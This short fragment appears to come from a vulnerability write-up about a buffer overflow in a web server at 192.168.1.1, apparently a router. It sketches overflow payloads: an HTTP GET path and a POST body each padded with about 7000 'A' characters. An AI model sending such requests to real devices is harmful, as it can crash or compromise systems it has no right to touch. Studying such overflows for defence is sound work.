 23
x41x41x41x41
GET /.htmlAAAAA…(7000
‘A’)…AAAA.html
POST /.tst HTTP/1.1
Host: 192.168.1.1
AAAA…..AAAA (7000 Characters)
 